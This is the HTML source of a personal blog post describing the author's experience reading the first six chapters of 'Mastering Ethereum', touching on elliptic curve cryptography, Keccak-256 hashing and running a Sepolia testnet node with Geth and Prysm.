        <a href='https://github.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-github'><path d='M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22'></path></svg></a>
        &nbsp;|&nbsp;
        <a href='https://x.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-twitter'><path d='M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z'></path></svg></a>
    </p>
    <p class='footer-credit'>
        © 2025-Present <a href='https://x.com/0xh4ty'>0xh4ty</a>. Powered by <a href='https://github.com/0xh4ty/xeniria'>Xeniria</a>.
    </p>
</footer>
<script>
  function toggleMenu() {
    let nav = document.getElementById('navLinks');
    nav.classList.toggle('open');
  }
</script>
</body>
</html>
</file>


<file: docs/posts/my-experience-reading-mastering-ethereum.html>
<!DOCTYPE html>
<html lang='en'>
<head>
    <meta charset='UTF-8'>
    <meta name='viewport' content='width=device-width, initial-scale=1.0'>
    <meta name='description' content='For the past week, I have been deeply immersed in Mastering Ethereum by Andreas M. Antonopoulos and Gavin Wood. The experience has been nothing short of extraordinary.'>
    <meta name='generator' content='Xeniria — https://github.com/0xh4ty/xeniria'>
    <title>My Experience Reading Mastering Ethereum</title>

    <!-- Canonical URL -->
    <link rel='canonical' href='https://0xh4ty.github.io/posts/my-experience-reading-mastering-ethereum.html'>

    <!-- Open Graph (OG) meta -->
    <meta property='og:title' content='My Experience Reading Mastering Ethereum'>
    <meta property='og:description' content='For the past week, I have been deeply immersed in Mastering Ethereum by Andreas M. Antonopoulos and Gavin Wood. The experience has been nothing short of extraordinary.'>
    <meta property='og:type' content='article'>
    <meta property='og:url' content='https://0xh4ty.github.io/posts/my-experience-reading-mastering-ethereum.html'>
    <meta property='og:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <!-- Twitter meta -->
    <meta name='twitter:card' content='summary_large_image'>
    <meta name='twitter:title' content='My Experience Reading Mastering Ethereum'>
    <meta name='twitter:description' content='For the past week, I have been deeply immersed in Mastering Ethereum by Andreas M. Antonopoulos and Gavin Wood. The experience has been nothing short of extraordinary.'>
    <meta name='twitter:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <link rel='stylesheet' href='../assets/css/pico.min.css'>
    <link rel='stylesheet' href='../assets/styles.css'>
    <link rel='stylesheet' href='../assets/prism-custom-theme.css'>
    <link rel='stylesheet' href='../assets/prism/prism-line-numbers.min.css'>

    <script src='../assets/prism/prism.min.js'></script>
    <script src='../assets/prism/prism-solidity.min.js'></script>
    <script src='../assets/prism/prism-line-numbers.min.js'></script>

    
    <script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "9c1e0c4b473f4376a08b470a425d8160"}'></script>
</head>
<body>
<header class='container'>
  <nav class='flex-nav'>
    <!-- Left side: brand or home icon -->
    <ul class='nav-left'>
      <li><a href='../index.html'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-home'><path d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'></path><polyline points='9 22 9 12 15 12 15 22'></polyline></svg></a></li>
    </ul>

    <!-- Right side: links -->
    <ul class='nav-links' id='navLinks'>
      <li><a href='../index.html'>Home</a></li>
      <li><a href='../posts.html'>Posts</a></li>
      <li><a href='../about.html'>About</a></li>
      <li><a href='../license.html'>License</a></li>
    </ul>

    <!-- Hamburger Button (hidden on large screens) -->
    <button
      class='hamburger'
      aria-label='Toggle Menu'
      onclick='toggleMenu()'>
      <svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-menu'><line x1='3' y1='12' x2='21' y2='12'></line><line x1='3' y1='6' x2='21' y2='6'></line><line x1='3' y1='18' x2='21' y2='18'></line></svg>
    </button>
  </nav>
</header>
<main class='container'>
<h1>My Experience Reading Mastering Ethereum</h1>
                     <p><strong>By 0xh4ty</strong> - 2025-02-27 - 4 min read</p>
                     <h2>Introduction</h2>
<p>For the past week, I have been deeply immersed in <em>Mastering Ethereum</em> by Andreas M. Antonopoulos and Gavin Wood. The experience has been nothing short of extraordinary. In this blog, let’s explore how reading the first six chapters of this book helped me solidify my understanding of Ethereum and appreciate the complexities of blockchain technology.</p>
<h2>My Initial Thoughts</h2>
<p>Before I started reading this book, I had completed Cyfrin Updraft’s Blockchain Basics and Solidity Smart Contract Development Course. The courses were amazing, but over time, I felt like I was forgetting key concepts. Since I retain information better through reading, I searched for text-based resources and ended up selecting <em>Mastering Ethereum</em>.</p>
<p>Initially, I thought this book would simply repeat the concepts covered in Cyfrin Updraft’s courses, but to my surprise, it went much deeper into the topics, strengthening my understanding significantly.</p>
<h2>Things That Amazed Me</h2>
<p>When I first read the Bitcoin whitepaper, I was fascinated by how the concept of trust was eliminated to create transparency. I kept talking about it with my friends and family. Reading <em>Mastering Ethereum</em> gave me a similar feeling of excitement, particularly when I learned that Ethereum functions as a globally accessible singleton state machine, also known as <strong>The World Computer</strong>.</p>
<p>Another revelation was that Ethereum does not have a reference implementation like Bitcoin. Instead, it follows a reference specification, allowing independent projects to implement the Ethereum protocol in their client software. This diversity strengthens Ethereum’s security. If one client has a vulnerability, others can keep the network up and running while the affected client is patched.</p>
<h2>Importance of Cryptography</h2>
<p>Cryptography is the foundation of Ethereum, ensuring security, authenticity, and integrity across the network. It plays a pivotal role in three fundamental areas: encryption, digital signatures, and hashing.</p>
<p>Chapter 4 of <em>Mastering Ethereum</em> provided a deep dive into cryptographic principles, and it was fascinating to see how Ethereum leverages cryptography to function trustlessly. One of the most eye-opening aspects for me was <strong>Elliptic Curve Cryptography (ECC)</strong>, which underpins Ethereum’s key generation process.</p>
<p>In simple terms, ECC allows a private key to generate a public key through a mathematical function that is easy to compute but practically impossible to reverse. The book explained this concept using the elliptic curve point addition method, where drawing a line between two points on the curve results in a third intersection point. This simple yet powerful mathematical property forms the foundation of Ethereum’s public-private key cryptography.</p>
<p>Another critical cryptographic feature I encountered was <strong>Keccak-256</strong> hashing, which Ethereum uses to secure transactions, generate wallet addresses, and ensure data integrity. Unlike traditional hashing functions, Keccak-256 provides added resistance against collision attacks, reinforcing Ethereum’s security model.</p>
<p>Understanding how these cryptographic techniques work deepened my appreciation for Ethereum’s design and highlighted the importance of secure key management to prevent vulnerabilities.</p>
<h2>Challenges I Faced</h2>
<p>To gain practical experience with the Ethereum protocol, I attempted to set up a Sepolia Testnet Node. Initially, I followed the book’s instructions and tried using Geth, but it didn’t work as expected. After debugging the output, I realized that a consensus layer client was also required.</p>
<p>Through further research, I learned that after Ethereum’s transition from Proof of Work (PoW) to Proof of Stake (PoS), running a node requires both an Execution Layer (EL) client and a Consensus Layer (CL) client. I then set up Prysm alongside Geth, but I still encountered several errors.</p>
<p>Thanks to <em>@Sonic</em> from the <strong>ethstaker</strong> Discord, I was able to resolve these issues and successfully run my own Ethereum node!</p>
<h2>Final Thoughts</h2>
<p>If you’re an aspiring smart contract developer or smart contract auditor, <em>Mastering Ethereum</em> is an essential read. However, given Ethereum’s rapid evolution, always check if certain concepts have changed or been deprecated.</p>
<p>I personally recommend reading the first six chapters and the last five chapters while skipping the middle sections. Instead, complement those skipped chapters with resources from the <a href="https://docs.soliditylang.org/en/latest/">Solidity documentation</a>.</p>
<p>Now that I’ve completed the first six chapters, my next step is to dive into Solidity documentation. I’ll share my learnings in the next blog post.</p>
<p>See you in the next one. Cheers!</p>

                     <div class='support-section'>
  <div class='coffee-btn-wrapper'>
    <script
      type='text/javascript'
      src='https://cdnjs.buymeacoffee.com/1.0.0/button.prod.min.js'
      data-name='bmc-button'
      data-slug='0xh4ty'
      data-color='#222433'
      data-emoji=''
      data-font='Cookie'
      data-text='Buy me a coffee'
      data-outline-color='#ffffff'
      data-font-color='#ffffff'
      data-coffee-color='#FFDD00'>
    </script>
  </div>

  <p class='support-text'>
    If you enjoy my work or find my research useful, consider buying me a coffee ☕ Your support helps me continue writing, researching, and building.
  </p>
</div>
                     <div class='post-navigation'>
            <a href='don-t-trust-the-callback-a-hacker-s-guide-to-reentrancy.html' class='nav-button nav-prev'>
                ← Previous
            </a>

            <a href='../index.html' class='nav-button nav-home'>
                Home
            </a>

            
        </div>

        <div class='browse-posts'>
            <a href='../posts.html'>
                Browse all posts →
            </a>
        </div>
</main>
<footer class='container' style='text-align: center;'>
    <p>
        <a href='https://github.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-github'><path d='M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22'></path></svg></a>
        &nbsp;|&nbsp;
        <a href='https://x.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-twitter'><path d='M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z'></path></svg></a>
    </p>
    <p class='footer-credit'>
        © 2025-Present <a href='https://x.com/0xh4ty'>0xh4ty</a>. Powered by <a href='https://github.com/0xh4ty/xeniria'>Xeniria</a>.
    </p>
</footer>
<script>
  function toggleMenu() {
    let nav = document.getElementById('navLinks');
    nav.classList.toggle('open');
  }
</script>
</body>
</html>
</file>

